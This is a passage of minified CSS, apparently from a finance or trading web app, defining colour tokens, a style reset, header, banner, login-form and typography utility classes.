:#2c3935;--color-neutrals-fill-focused:#2c3935;--color-neutrals-fill-pressed:#adb2b1;--color-neutrals-stroke-primary:#fff;--color-neutrals-stroke-primary-disabled:#2c3935;--color-neutrals-stroke-secondary:#5a6562;--color-neutrals-stroke-secondary-disabled:#27322f;--color-neutrals-divider:#2c3935;--color-neutrals-divider-inverted:#d6d9d8;--color-neutrals-widget-primary:#1d2623;--color-neutrals-fill-hover:#cccfce;--color-neutrals-gradient-primary:#eaeaea1f;--color-positive-text-primary:#2cec9a;--color-positive-text-primary-inverted:#fff;--color-positive-text-disabled:#16764d;--color-positive-fill-primary:#2cec9a;--color-positive-fill-secondary:#0d472e;--color-positive-fill-tertiary:#092f1f;--color-positive-fill-disabled:#16764d;--color-positive-fill-focused:#0b3b27;--color-positive-fill-pressed:#16764d;--color-positive-stroke-primary:#2cec9a;--color-positive-stroke-primary-disabled:#16764d;--color-positive-gradient-primary:#2cec9a1f;--color-warning-text-primary:#ff9426;--color-warning-text-primary-inverted:#fff;--color-warning-text-disabled:#804a13;--color-warning-fill-primary:#ff9426;--color-warning-fill-secondary:#542f00;--color-warning-fill-tertiary:#331e08;--color-warning-fill-disabled:#804a13;--color-warning-fill-pressed:#ffca93;--color-warning-fill-focused:#40250a;--color-warning-stroke-primary:#ff9426;--color-warning-stroke-primary-disabled:#804a13;--color-negative-text-primary:#ff4e4e;--color-negative-text-primary-inverted:#fff;--color-negative-text-disabled:#802727;--color-negative-fill-primary:#ff4e4e;--color-negative-fill-secondary:#661f1f;--color-negative-fill-tertiary:#331010;--color-negative-fill-disabled:#802727;--color-negative-fill-pressed:#b33737;--color-negative-fill-focused:#401414;--color-negative-stroke-primary:#ff4e4e;--color-negative-stroke-primary-disabled:#802727;--color-negative-gradient-primary:#ff4e4e1f;--color-information-text-primary:#6b9ae2;--color-information-text-primary-inverted:#fff;--color-information-text-disabled:#1a4380;--color-information-fill-primary:#2b6fd5;--color-information-fill-secondary:#112c55;--color-information-fill-tertiary:#09162b;--color-information-fill-disabled:#0d2140;--color-information-fill-focused:#112c55;--color-information-fill-pressed:#16386b;--color-information-stroke-primary:#2b6fd5;--color-information-stroke-primary-disabled:#16386b;--color-best-text-primary:#f2254a;--color-best-text-primary-inverted:#fff;--color-best-fill-primary:#f2254a;--color-best-fill-disabled:#801427;--color-best-fill-focused:#400a14;--color-best-fill-pressed:#801427;--color-best-stroke-primary:#f2254a;--color-best-stroke-primary-disabled:#801427;--color-best-text-disabled:#ff93a7;--color-class-crypto:#ff9426;--color-class-leverage:#7921ea;--color-class-crypto-indices:#ff6060;--color-class-stock:#21c9ab;--color-class-etf:#65a3ff;--color-class-commodities:#f7da44;--color-class-metal:#cc761e;--color-class-cash:#fff;--color-class-ai:#2cec9a;--color-class-security:#2dc1ed;--color-screen-background-primary:#141918;--color-screen-background-secondary:#141918;--color-screen-background-overlay:#000000b3;--color-screen-background-tertiary:#000;--color-vision-fill-primary:#fff}:where(:not(html,iframe,canvas,img,svg,video,audio):not(svg *,symbol *)){all:unset;display:revert}*,:after,:before{box-sizing:border-box}a,button{cursor:revert}menu,ol,ul{list-style:none}img{max-block-size:100%;max-inline-size:100%}table{border-collapse:collapse}input,textarea{-webkit-user-select:auto}textarea{white-space:revert}meter{-webkit-appearance:revert;-moz-appearance:revert;appearance:revert}:where(pre){all:revert}::-moz-placeholder{color:unset}::placeholder{color:unset}::marker{content:normal}:where([hidden]){display:none}:where([contenteditable]:not([contenteditable=false])){-moz-user-modify:read-write;-webkit-user-modify:read-write;-webkit-line-break:after-white-space;overflow-wrap:break-word;-webkit-user-select:auto}:where([draggable=true]){-webkit-user-drag:element}:where(dialog:modal){all:revert}.header{z-index:10}@media (min-width:1200px){.header{left:0;position:fixed;right:0}}.header--container{align-items:center;display:flex;flex-direction:row;padding:var(--spacing-large) var(--spacing-medium)}.header--logo{color:var(--color-neutrals-text-primary)}.header--right{margin-left:auto}.header--navigation{display:flex;flex-direction:row;font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);gap:var(--spacing-small);letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform)}.header--navigation,.header--navigation a{color:var(--color-neutrals-text-primary)}@media (min-width:1200px){.header--navigation,.header--navigation a{color:var(--color-neutrals-text-primary-inverted)}}.header--language-selector{position:relative}.header--language-selector:hover{color:var(--color-brand-fill-pressed)}.header--language-selector select{padding-right:22px}.header--language-selector bp-icon{display:flex;position:absolute;right:0;top:0;z-index:-1}@media (min-width:1200px){body.dark-theme .header .header--navigation,body.dark-theme .header .header--navigation a{color:var(--color-neutrals-text-primary)}}.banner{background-image:url(banner-new-bg.png?e66ed98cd67b49d720ecfb1488a29e3b?e66ed98cd67b49d720ecfb1488a29e3b);background-position:top;background-size:cover;display:none;flex-direction:column;padding:var(--spacing-extra-large);position:relative}@media (min-width:1200px){.banner{display:flex}}@media (min-width:1440px){.banner{padding:80px}}@media (min-width:1920px){.banner{padding:100px}}.banner--content{display:flex;flex-direction:row;gap:var(--spacing-medium);margin-top:auto}.banner--text-stack{color:var(--color-neutrals-text-primary);display:flex;flex-direction:column;gap:var(--spacing-large);max-width:415px}.banner--title{font-family:var(--typography-headline-large-font-family);font-size:var(--typography-headline-large-font-size);font-size:46px;font-weight:var(--typography-headline-large-font-weight);letter-spacing:var(--typography-headline-large-letter-spacing);line-height:var(--typography-headline-large-line-height);line-height:1;-webkit-text-decoration:var(--typography-headline-large-text-decoration);text-decoration:var(--typography-headline-large-text-decoration);text-transform:var(--typography-headline-large-text-transform)}@media (min-width:1920px){.banner--title{font-size:54px}}.banner--title span{color:var(--color-brand-fill-primary)}.banner--subtitle{font-family:var(--typography-label-large-font-family);font-size:var(--typography-label-large-font-size);font-weight:var(--typography-label-large-font-weight);letter-spacing:var(--typography-label-large-letter-spacing);line-height:var(--typography-label-large-line-height);-webkit-text-decoration:var(--typography-label-large-text-decoration);text-decoration:var(--typography-label-large-text-decoration);text-transform:var(--typography-label-large-text-transform)}.banner--qr-code{align-self:flex-end;background-color:var(--color-screen-background-primary);border-radius:12px;color:var(--color-neutrals-text-primary);display:none;flex-direction:column;gap:var(--spacing-extra-small-3);margin-left:auto;padding:var(--spacing-extra-small-2);text-align:center;width:156px}@media (min-width:1280px){.banner--qr-code{display:flex}}.banner--qr-code img{aspect-ratio:1/1;height:100px;width:100px}.banner--qr-code--container{aspect-ratio:1/1;background-color:#fff;border-radius:12px;height:140px;padding:20px;width:140px}.banner--qr-code--title{color:var(--color-neutrals-text-primary);font-family:var(--typography-label-medium-bold-font-family);font-size:var(--typography-label-medium-bold-font-size);font-weight:var(--typography-label-medium-bold-font-weight);letter-spacing:var(--typography-label-medium-bold-letter-spacing);line-height:var(--typography-label-medium-bold-line-height);-webkit-text-decoration:var(--typography-label-medium-bold-text-decoration);text-decoration:var(--typography-label-medium-bold-text-decoration);text-transform:var(--typography-label-medium-bold-text-transform)}.banner--qr-code--text{color:var(--color-neutrals-text-secondary);font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform)}.form{gap:var(--spacing-small)}.form,.form--group{display:flex;flex-direction:column}.form--group{gap:var(--spacing-extra-small-2)}.form--group--label{font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform)}.form--group--helper-text.error{color:var(--color-negative-text-primary)}.form--input{border:1px solid var(--color-neutrals-fill-tertiary);border-radius:4px;font-family:var(--typography-label-large-font-family);font-size:var(--typography-label-large-font-size);font-weight:var(--typography-label-large-font-weight);letter-spacing:var(--typography-label-large-letter-spacing);line-height:var(--typography-label-large-line-height);padding:var(--spacing-small);-webkit-text-decoration:var(--typography-label-large-text-decoration);text-decoration:var(--typography-label-large-text-decoration);text-transform:var(--typography-label-large-text-transform);transition:border-color .15s ease-in-out}.form--input.error{border-color:var(--color-negative-stroke-primary)}.form--input.error:focus,.form--input.error:hover{border-color:var(--color-negative-fill-pressed)}.form--input:hover{border-color:var(--color-neutrals-stroke-primary)}.form--input:focus{border:2px solid var(--color-neutrals-stroke-primary);padding:calc(var(--spacing-small) - 1px)}.form--password-input{display:flex;flex-direction:column;position:relative}.form--password-input .form--input{padding-right:calc(var(--spacing-extra-small-3) + var(--button-height) + var(--spacing-extra-small-2))}.form--password-input button{position:absolute;right:var(--spacing-extra-small-3);top:var(--spacing-extra-small-3)}.form--pin-input{display:grid;gap:var(--spacing-extra-small-2);grid-template-columns:repeat(6,minmax(50px,1fr))}.form--pin-input .form--input{height:72px;text-align:center}.form--actions{display:flex;flex-direction:column;gap:var(--spacing-small);margin-top:var(--spacing-small)}.t-raphy-headline-medium-medium-line-height{font-family:var(--typography-raphy-headline-medium-medium-line-height-font-family);font-size:var(--typography-raphy-headline-medium-medium-line-height-font-size);font-weight:var(--typography-raphy-headline-medium-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-line-height-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-line-height-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-line-height-text-transform)}.t-raphy-headline-medium-medium-font-family{font-family:var(--typography-raphy-headline-medium-medium-font-family-font-family);font-size:var(--typography-raphy-headline-medium-medium-font-family-font-size);font-weight:var(--typography-raphy-headline-medium-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-font-family-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-font-family-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-font-family-text-transform)}.t-raphy-headline-medium-medium-font-weight{font-family:var(--typography-raphy-headline-medium-medium-font-weight-font-family);font-size:var(--typography-raphy-headline-medium-medium-font-weight-font-size);font-weight:var(--typography-raphy-headline-medium-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-font-weight-text-transform)}.t-raphy-headline-medium-medium-font-size{font-family:var(--typography-raphy-headline-medium-medium-font-size-font-family);font-size:var(--typography-raphy-headline-medium-medium-font-size-font-size);font-weight:var(--typography-raphy-headline-medium-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-font-size-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-font-size-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-font-size-text-transform)}.t-raphy-headline-medium-medium-letter-spacing{font-family:var(--typography-raphy-headline-medium-medium-letter-spacing-font-family);font-size:var(--typography-raphy-headline-medium-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-medium-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-letter-spacing-text-transform)}.t-raphy-headline-medium-medium-text-transform{font-family:var(--typography-raphy-headline-medium-medium-text-transform-font-family);font-size:var(--typography-raphy-headline-medium-medium-text-transform-font-size);font-weight:var(--typography-raphy-headline-medium-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-medium-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-medium-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-medium-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-medium-medium-text-transform-text-transform)}.t-raphy-headline-extra-large-semi-bold-font-family{font-family:var(--typography-raphy-headline-extra-large-semi-bold-font-family-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-font-family-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-font-family-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-family-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-font-family-text-transform)}.t-raphy-headline-extra-large-semi-bold-font-weight{font-family:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-font-weight-text-transform)}.t-raphy-headline-extra-large-semi-bold-font-size{font-family:var(--typography-raphy-headline-extra-large-semi-bold-font-size-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-font-size-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-font-size-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-font-size-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-font-size-text-transform)}.t-raphy-headline-extra-large-semi-bold-line-height{font-family:var(--typography-raphy-headline-extra-large-semi-bold-line-height-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-line-height-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-line-height-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-line-height-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-line-height-text-transform)}.t-raphy-headline-extra-large-semi-bold-letter-spacing{font-family:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-letter-spacing-text-transform)}.t-raphy-headline-extra-large-semi-bold-text-transform{font-family:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-font-family);font-size:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-font-size);font-weight:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-semi-bold-text-transform-text-transform)}.t-raphy-headline-extra-large-font-family{font-family:var(--typography-raphy-headline-extra-large-font-family-font-family);font-size:var(--typography-raphy-headline-extra-large-font-family-font-size);font-weight:var(--typography-raphy-headline-extra-large-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-font-family-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-font-family-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-font-family-text-transform)}.t-raphy-headline-extra-large-font-weight{font-family:var(--typography-raphy-headline-extra-large-font-weight-font-family);font-size:var(--typography-raphy-headline-extra-large-font-weight-font-size);font-weight:var(--typography-raphy-headline-extra-large-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-font-weight-text-transform)}.t-raphy-headline-extra-large-font-size{font-family:var(--typography-raphy-headline-extra-large-font-size-font-family);font-size:var(--typography-raphy-headline-extra-large-font-size-font-size);font-weight:var(--typography-raphy-headline-extra-large-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-font-size-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-font-size-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-font-size-text-transform)}.t-raphy-headline-extra-large-line-height{font-family:var(--typography-raphy-headline-extra-large-line-height-font-family);font-size:var(--typography-raphy-headline-extra-large-line-height-font-size);font-weight:var(--typography-raphy-headline-extra-large-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-line-height-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-line-height-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-line-height-text-transform)}.t-raphy-headline-extra-large-letter-spacing{font-family:var(--typography-raphy-headline-extra-large-letter-spacing-font-family);font-size:var(--typography-raphy-headline-extra-large-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-extra-large-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-letter-spacing-text-transform)}.t-raphy-headline-extra-large-text-transform{font-family:var(--typography-raphy-headline-extra-large-text-transform-font-family);font-size:var(--typography-raphy-headline-extra-large-text-transform-font-size);font-weight:var(--typography-raphy-headline-extra-large-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-extra-large-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-extra-large-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-extra-large-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-extra-large-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-extra-large-text-transform-text-transform)}.t-raphy-headline-large-semi-bold-font-family{font-family:var(--typography-raphy-headline-large-semi-bold-font-family-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-font-family-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-font-family-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-font-family-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-font-family-text-transform)}.t-raphy-headline-large-semi-bold-font-weight{font-family:var(--typography-raphy-headline-large-semi-bold-font-weight-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-font-weight-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-font-weight-text-transform)}.t-raphy-headline-large-semi-bold-font-size{font-family:var(--typography-raphy-headline-large-semi-bold-font-size-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-font-size-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-font-size-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-font-size-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-font-size-text-transform)}.t-raphy-headline-large-semi-bold-line-height{font-family:var(--typography-raphy-headline-large-semi-bold-line-height-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-line-height-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-line-height-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-line-height-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-line-height-text-transform)}.t-raphy-headline-large-semi-bold-letter-spacing{font-family:var(--typography-raphy-headline-large-semi-bold-letter-spacing-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-letter-spacing-text-transform)}.t-raphy-headline-large-semi-bold-text-transform{font-family:var(--typography-raphy-headline-large-semi-bold-text-transform-font-family);font-size:var(--typography-raphy-headline-large-semi-bold-text-transform-font-size);font-weight:var(--typography-raphy-headline-large-semi-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-large-semi-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-large-semi-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-semi-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-large-semi-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-large-semi-bold-text-transform-text-transform)}.t-raphy-headline-large-font-family{font-family:var(--typography-raphy-headline-large-font-family-font-family);font-size:var(--typography-raphy-headline-large-font-family-font-size);font-weight:var(--typography-raphy-headline-large-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-large-font-family-letter-spacing);line-height:var(--typography-raphy-headline-large-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-large-font-family-text-decoration);text-transform:var(--typography-raphy-headline-large-font-family-text-transform)}.t-raphy-headline-large-font-weight{font-family:var(--typography-raphy-headline-large-font-weight-font-family);font-size:var(--typography-raphy-headline-large-font-weight-font-size);font-weight:var(--typography-raphy-headline-large-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-large-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-large-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-large-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-large-font-weight-text-transform)}.t-raphy-headline-large-font-size{font-family:var(--typography-raphy-headline-large-font-size-font-family);font-size:var(--typography-raphy-headline-large-font-size-font-size);font-weight:var(--typography-raphy-headline-large-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-large-font-size-letter-spacing);line-height:var(--typography-raphy-headline-large-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-large-font-size-text-decoration);text-transform:var(--typography-raphy-headline-large-font-size-text-transform)}.t-raphy-headline-large-line-height{font-family:var(--typography-raphy-headline-large-line-height-font-family);font-size:var(--typography-raphy-headline-large-line-height-font-size);font-weight:var(--typography-raphy-headline-large-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-large-line-height-letter-spacing);line-height:var(--typography-raphy-headline-large-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-large-line-height-text-decoration);text-transform:var(--typography-raphy-headline-large-line-height-text-transform)}.t-raphy-headline-large-letter-spacing{font-family:var(--typography-raphy-headline-large-letter-spacing-font-family);font-size:var(--typography-raphy-headline-large-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-large-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-large-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-large-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-large-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-large-letter-spacing-text-transform)}.t-raphy-headline-large-text-transform{font-family:var(--typography-raphy-headline-large-text-transform-font-family);font-size:var(--typography-raphy-headline-large-text-transform-font-size);font-weight:var(--typography-raphy-headline-large-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-large-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-large-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-large-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-large-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-large-text-transform-text-transform)}.t-raphy-headline-medium-font-family{font-family:var(--typography-raphy-headline-medium-font-family-font-family);font-size:var(--typography-raphy-headline-medium-font-family-font-size);font-weight:var(--typography-raphy-headline-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-medium-font-family-letter-spacing);line-height:var(--typography-raphy-headline-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-medium-font-family-text-decoration);text-transform:var(--typography-raphy-headline-medium-font-family-text-transform)}.t-raphy-headline-medium-font-weight{font-family:var(--typography-raphy-headline-medium-font-weight-font-family);font-size:var(--typography-raphy-headline-medium-font-weight-font-size);font-weight:var(--typography-raphy-headline-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-medium-font-weight-text-transform)}.t-raphy-headline-medium-font-size{font-family:var(--typography-raphy-headline-medium-font-size-font-family);font-size:var(--typography-raphy-headline-medium-font-size-font-size);font-weight:var(--typography-raphy-headline-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-medium-font-size-letter-spacing);line-height:var(--typography-raphy-headline-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-medium-font-size-text-decoration);text-transform:var(--typography-raphy-headline-medium-font-size-text-transform)}.t-raphy-headline-medium-line-height{font-family:var(--typography-raphy-headline-medium-line-height-font-family);font-size:var(--typography-raphy-headline-medium-line-height-font-size);font-weight:var(--typography-raphy-headline-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-medium-line-height-letter-spacing);line-height:var(--typography-raphy-headline-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-medium-line-height-text-decoration);text-transform:var(--typography-raphy-headline-medium-line-height-text-transform)}.t-raphy-headline-medium-letter-spacing{font-family:var(--typography-raphy-headline-medium-letter-spacing-font-family);font-size:var(--typogr